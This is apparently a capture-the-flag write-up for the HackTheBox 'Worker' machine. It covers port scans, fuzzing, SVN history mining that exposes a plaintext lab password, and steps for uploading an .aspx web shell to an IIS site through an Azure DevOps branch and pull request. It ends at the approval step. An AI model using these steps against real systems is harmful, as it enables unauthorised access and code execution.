Host entries
1
10.10.10.203 N/A
If Active Directory => Synchronize your NTP with the domain controller:
1
nptdate 10.10.10.103
Content
- SVN - Subversion Enumeration
- Information Leakage
- VHost Fuzzing - Gobuster
- Azure DevOps Enumeration
- Abusing Azure DevOps - Creating a Branch
- Abusing Azure DevOps - Playing with existing Pipelines [RCE]
- IIS Exploitation
- Elevating our Azure DevOps privilege
- Abusing Azure DevOps - Creating a new Pipeline
- Azure DevOps Exploitation - Creating a malicious YAML file [Privilege Escalation]
Reconnaissance
Enumeration is normal, we found ports 22, 3690, 5985:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
sudo nmap -sS -p- --min-rate 5000 --open -Pn -n 10.10.10.203 -vvv -oG allPorts
Starting Nmap 7.92 ( <https://nmap.org> ) at 2022-07-06 01:04 CDT
Initiating SYN Stealth Scan at 01:04
Scanning 10.10.10.203 [65535 ports]
Discovered open port 80/tcp on 10.10.10.203
Discovered open port 3690/tcp on 10.10.10.203
Discovered open port 5985/tcp on 10.10.10.203
Completed SYN Stealth Scan at 01:04, 26.47s elapsed (65535 total ports)
Nmap scan report for 10.10.10.203
Host is up, received user-set (0.082s latency).
Scanned at 2022-07-06 01:04:17 CDT for 26s
Not shown: 65532 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 127
3690/tcp open svn syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 26.56 seconds
Raw packets sent: 131085 (5.768MB) | Rcvd: 21 (924B)
We then run the enumeration of services and versions to check what are we facing with:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
nmap -sCV -p80,3690,5985 -O -vvv -oN targeted 10.10.10.203
Nmap scan report for 10.10.10.203
Host is up, received echo-reply ttl 127 (0.14s latency).
Scanned at 2022-07-04 22:54:20 CDT for 19s
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
3690/tcp open svnserve syn-ack ttl 127 Subversion
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
TCP/IP fingerprint:
SCAN(V=7.92%E=4%D=7/4%OT=80%CT=%CU=%PV=Y%G=N%TM=62C3B5FF%P=x86_64-pc-linux-gnu)
SEQ(SP=105%GCD=1%ISR=10A%TI=I%II=I%SS=S%TS=U)
SEQ(SP=105%GCD=1%ISR=10A%TI=I%TS=U)
OPS(O1=M537NW8NNS%O2=M537NW8NNS%O3=M537NW8%O4=M537NW8NNS%O5=M537NW8NNS%O6=M537NNS)
WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)
ECN(R=Y%DF=Y%TG=80%W=FFFF%O=M537NW8NNS%CC=Y%Q=)
T1(R=Y%DF=Y%TG=80%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=N)
T3(R=N)
T4(R=N)
U1(R=N)
IE(R=Y%DFI=N%TG=80%CD=Z)
TCP Sequence Prediction: Difficulty=261 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .
# Nmap done at Mon Jul 4 22:54:39 2022 -- 1 IP address (1 host up) scanned in 19.65 seconds
It looks like there is an IIS server behind the port tcp-80, enumeration with whatweb:
1
2
whatweb <http://10.10.10.203> | tee technologiesServer
<http://10.10.10.203> [200 OK] Country[RESERVED][ZZ], HTTPServer[Microsoft-IIS/10.0], IP[10.10.10.203], Microsoft-IIS[10.0], Title[IIS Windows Server], X-Powered-By[ASP.NET]
Nothing useful other than the usual technologies running on IIS Server.
We proceed to enumerate1 the possible subdirectories within this URL:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
wfuzz -c -t 200 --hc 404 -w /usr/share/seclists/Discovery/Web-Content/IIS.fuzz.txt -u <http://10.10.10.203/FUZZ>
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: <http://10.10.10.203/FUZZ>
Total requests: 211
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000021: 403 29 L 92 W 1233 Ch "/aspnet_client/"
000000108: 400 6 L 26 W 324 Ch "/%NETHOOD%/"
000000128: 400 6 L 26 W 324 Ch "/~/<script>alert('XSS')</script>.aspx"
000000129: 400 6 L 26 W 324 Ch "/<script>alert('XSS')</script>.aspx"
000000127: 400 6 L 26 W 324 Ch "/~/<script>alert('XSS')</script>.asp"
Total time: 0
Processed Requests: 211
Filtered Requests: 205
Requests/sec.: 0
Only “aspnet_client” seems to be a valid sub-directory, by fuzzing further into it, we found “system_web” sub-directory:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
wfuzz -c -t 200 --hc 404 -w /usr/share/seclists/Discovery/Web-Content/IIS.fuzz.txt -u <http://10.10.10.203/aspnet_client/FUZZ>
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.203/aspnet_client/FUZZ
Total requests: 211
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000094: 403 29 L 92 W 1233 Ch "# Look at the result codes in the headers - 403 likely mean the dir exists, 404 means not.
It takes an ISAPI filter for IIS to return 404's for 403s."
000000108: 400 6 L 26 W 324 Ch "/%NETHOOD%/"
000000127: 400 6 L 26 W 324 Ch "/~/<script>alert('XSS')</script>.asp"
000000129: 400 6 L 26 W 324 Ch "/<script>alert('XSS')</script>.aspx"
000000128: 400 6 L 26 W 324 Ch "/~/<script>alert('XSS')</script>.aspx"
000000164: 403 29 L 92 W 1233 Ch "/system_web/"
Total time: 4.522517
Processed Requests: 211
Filtered Requests: 205
Requests/sec.: 46.65543
Later we find out that this is only a rabbit hole as no further enumeration was possible, and bot sub-directories are forbidden to us.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
wfuzz -c -t 200 --hc 404 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u <http://10.10.10.203/aspnet_client/system_web/FUZZ>
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: <http://10.10.10.203/aspnet_client/system_web/FUZZ>
Total requests: 220548
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000002: 403 29 L 92 W 1233 Ch "?static=1"
000006992: 400 80 L 276 W 3420 Ch "*checkout*"
000015451: 400 80 L 276 W 3420 Ch "*docroot*"
000016401: 400 80 L 276 W 3420 Ch "*"
000022959: 400 80 L 276 W 3420 Ch "http%3A%2F%2Fwww"
000031855: 400 80 L 276 W 3420 Ch "http%3A"
000035266: 400 80 L 276 W 3420 Ch "q%26a"
000035647: 400 80 L 276 W 3420 Ch "**http%3a"
000039195: 400 80 L 276 W 3420 Ch "*http%3A"
000045228: 403 29 L 92 W 1233 Ch "<http://10.10.10.203/aspnet_client/system_web/>"
000055395: 400 80 L 276 W 3420 Ch "**http%3A"
000055685: 400 80 L 276 W 3420 Ch "http%3A%2F%2Fyoutube"
000069474: 400 80 L 276 W 3420 Ch "http%3A%2F%2Fblogs"
000071503: 400 80 L 276 W 3420 Ch "http%3A%2F%2Fblog"
000082350: 400 80 L 276 W 3420 Ch "**http%3A%2F%2Fwww"
After no enumeration was possible on tcp-80 let’s go to enumerate port tcp-3690 which is a port commonly used for subversion2, as this is an unusual port, we need to investigate how to enumerate it, for that reason we will go to our bible for basic enumeration, hacktricks. Here we can check for some basic commands that could help us:
1
2
3
4
svn ls svn://10.10.10.203 #list
svn log svn://10.10.10.203 #Commit history
svn checkout svn://10.10.10.203 #Download the repository
svn up -r 2 #Go to revision 2 inside the checkout folder
And this are the results:
1
2
3
svn ls svn://10.10.10.203
**dimension.worker.htb/**
moved.txt
As we can see there is a virtual hosting being used, so let’s take a look into it by adding this subdomain onto our /etc/hosts file:
1
2
3
4
5
6
7
8
GNU nano 6.3 /etc/hosts
# Static table lookup for hostnames.
# See hosts(5) for details.
127.0.0.1 localhost
::1 localhost
10.10.10.203 dimension.worker.htb worker.htb
Then we are able to access onto a hidden web page, let’s further enumerate, this time for subdomains3:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
wfuzz -c -t 200 --hw 55 --hc 403,404 -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -H 'Host: FUZZ.worker.htb' -u <http://worker.htb/>
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: <http://worker.htb/>
Total requests: 114442
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
**000000001: 200 182 L 682 W 7853 Ch "solid-state"**
**000000249: 200 170 L 542 W 6495 Ch "alpha"
000003241: 200 355 L 1408 W 16045 Ch "story"
000005061: 200 397 L 1274 W 14803 Ch "cartoon"**
000009533: 400 6 L 26 W 334 Ch "#www"
**000009489: 200 111 L 398 W 4971 Ch "lens"**
000010582: 400 6 L 26 W 334 Ch "#mail"
**000020011: 200 368 L 1173 W 14588 Ch "dimension"
000033858: 200 173 L 608 W 7191 Ch "spectral"**
000047707: 400 6 L 26 W 334 Ch "#smtp"
000091951: 400 6 L 26 W 334 Ch "xn--nckxa3g7cq2b5304djmxc-biz"
**000091894: 200 274 L 871 W 10134 Ch "twenty"**
Let’s add all of this subdomains within the /etc/hosts:
1
2
3
4
5
6
7
8
GNU nano 6.3 /etc/hosts
# Static table lookup for hostnames.
# See hosts(5) for details.
127.0.0.1 localhost
::1 localhost
10.10.10.203 dimension.worker.htb worker.htb alpha.worker.htb solid-state.worker.htb alpha.worker.htb story.worker.htb cartoon.worker.htb lens.worker.htb dimension.worker.htb spectral.worker.htb twenty.worker.htb
Foothold
After full enumeration on all the websites, we couldn’t identify anything so let’s go back to the svn enumeration, with this command we can download all within SVN port:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
> svn checkout svn://10.10.10.203
A dimension.worker.htb
A dimension.worker.htb/LICENSE.txt
A dimension.worker.htb/README.txt
A dimension.worker.htb/assets
A dimension.worker.htb/assets/css
A dimension.worker.htb/assets/css/fontawesome-all.min.css
A dimension.worker.htb/assets/css/main.css
A dimension.worker.htb/assets/css/noscript.css
A dimension.worker.htb/assets/js
A dimension.worker.htb/assets/js/breakpoints.min.js
A dimension.worker.htb/assets/js/browser.min.js
A dimension.worker.htb/assets/js/jquery.min.js
A dimension.worker.htb/assets/js/main.js
A dimension.worker.htb/assets/js/util.js
A dimension.worker.htb/assets/sass
A dimension.worker.htb/assets/sass/base
A dimension.worker.htb/assets/sass/base/_page.scss
A dimension.worker.htb/assets/sass/base/_reset.scss
A dimension.worker.htb/assets/sass/base/_typography.scss
A dimension.worker.htb/assets/sass/components
A dimension.worker.htb/assets/sass/components/_actions.scss
A dimension.worker.htb/assets/sass/components/_box.scss
A dimension.worker.htb/assets/sass/components/_button.scss
A dimension.worker.htb/assets/sass/components/_form.scss
A dimension.worker.htb/assets/sass/components/_icon.scss
A dimension.worker.htb/assets/sass/components/_icons.scss
A dimension.worker.htb/assets/sass/components/_image.scss
A dimension.worker.htb/assets/sass/components/_list.scss
A dimension.worker.htb/assets/sass/components/_table.scss
A dimension.worker.htb/assets/sass/layout
A dimension.worker.htb/assets/sass/layout/_bg.scss
A dimension.worker.htb/assets/sass/layout/_footer.scss
A dimension.worker.htb/assets/sass/layout/_header.scss
A dimension.worker.htb/assets/sass/layout/_main.scss
A dimension.worker.htb/assets/sass/layout/_wrapper.scss
A dimension.worker.htb/assets/sass/libs
A dimension.worker.htb/assets/sass/libs/_breakpoints.scss
A dimension.worker.htb/assets/sass/libs/_functions.scss
A dimension.worker.htb/assets/sass/libs/_mixins.scss
A dimension.worker.htb/assets/sass/libs/_vars.scss
A dimension.worker.htb/assets/sass/libs/_vendor.scss
A dimension.worker.htb/assets/sass/main.scss
A dimension.worker.htb/assets/sass/noscript.scss
A dimension.worker.htb/assets/webfonts
A dimension.worker.htb/assets/webfonts/fa-brands-400.eot
A dimension.worker.htb/assets/webfonts/fa-brands-400.svg
A dimension.worker.htb/assets/webfonts/fa-brands-400.ttf
A dimension.worker.htb/assets/webfonts/fa-brands-400.woff
A dimension.worker.htb/assets/webfonts/fa-brands-400.woff2
A dimension.worker.htb/assets/webfonts/fa-regular-400.eot
A dimension.worker.htb/assets/webfonts/fa-regular-400.svg
A dimension.worker.htb/assets/webfonts/fa-regular-400.ttf
A dimension.worker.htb/assets/webfonts/fa-regular-400.woff
A dimension.worker.htb/assets/webfonts/fa-regular-400.woff2
A dimension.worker.htb/assets/webfonts/fa-solid-900.eot
A dimension.worker.htb/assets/webfonts/fa-solid-900.svg
A dimension.worker.htb/assets/webfonts/fa-solid-900.ttf
A dimension.worker.htb/assets/webfonts/fa-solid-900.woff
A dimension.worker.htb/assets/webfonts/fa-solid-900.woff2
A dimension.worker.htb/images
A dimension.worker.htb/images/bg.jpg
A dimension.worker.htb/images/overlay.png
A dimension.worker.htb/images/pic01.jpg
A dimension.worker.htb/images/pic02.jpg
A dimension.worker.htb/images/pic03.jpg
A dimension.worker.htb/index.html
A moved.txt
Checked out revision 5.
There is an interesting file called moved.txt, such file contains a new virtual host, by adding it into our /etc/hosts file we are able to see a new web page, which seems to be something from Azure DevOps:
1
2
3
4
5
GNU nano 6.3 moved.txt
This repository has been migrated and will no longer be maintaned here.
You can find the latest version at: <http://devops.worker.htb>
// The Worker team :)
Also notice that this is the “revision 5” which is somehow similar to a git commit, if we list the whole revisions, we can identify the “Added deployment script” legend:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
❯ svn log svn://10.10.10.203
------------------------------------------------------------------------
r5 | nathen | 2020-06-20 08:52:00 -0500 (Sat, 20 Jun 2020) | 1 line
Added note that repo has been migrated
------------------------------------------------------------------------
r4 | nathen | 2020-06-20 08:50:20 -0500 (Sat, 20 Jun 2020) | 1 line
Moving this repo to our new devops server which will handle the deployment for us
------------------------------------------------------------------------
r3 | nathen | 2020-06-20 08:46:19 -0500 (Sat, 20 Jun 2020) | 1 line
-
------------------------------------------------------------------------
r2 | nathen | 2020-06-20 08:45:16 -0500 (Sat, 20 Jun 2020) | 1 line
**Added deployment script**
------------------------------------------------------------------------
r1 | nathen | 2020-06-20 08:43:43 -0500 (Sat, 20 Jun 2020) | 1 line
First version
------------------------------------------------------------------------
If we look into our previous command we can see that all the commits are numbered and tagged, with the following command we can go to the second revision as it must have something interesting within:
1
2
3
4
5
svn up -r 2
Updating '.':
D moved.txt
A deploy.ps1
Updated to revision 2.
By doing this we are able to extract a new file called depĺoy.ps1:
1
2
3
4
5
6
7
GNU nano 6.3 deploy.ps1
**$user = "nathen"
$plain = "wendel98"**
$pwd = ($plain | ConvertTo-SecureString)
$Credential = New-Object System.Management.Automation.PSCredential $user, $pwd
$args = "Copy-Site.ps1"
Start-Process powershell.exe -Credential $Credential -ArgumentList ("-file $args")
Such file contains credentials that could help us to login within the application:
Exploitation
If we click the SmartHotel3604 Project we’ll see the following menu, notice that the repos tab has files within which are similar to the hostnames that we peviously adde onto the /etc/hosts file:


Something that we can try is to upload a file .aspx and get a webshell as this is an IIS server, it will accept it and run it, for that we need to follow this steps:
- Click on upload File(s)
- Upload .aspx file as a web shell

As we can see, we have no permissions to directly upload the web shell with this user:
After investigating this error, we find that it is possible to upload a file by first pulling a request and then accepting it (if possible and if we are authorized to do it):



In first place let’s create a new branch called “test”:

After that let’s try to upload a file in this new branch:



Now we can see the file within the directory, but while trying to navigate to this web page (spectral.worker.htb) we find out that this is not visible:
Then let’s try to make a pull request as per the suggestion under the error from master branch:
 Seems that it works, let’s now approve it as it seems also that we have permission to approve it with this account:
Seems that it works, let’s now approve it as it seems also that we have permission to approve it with this account:

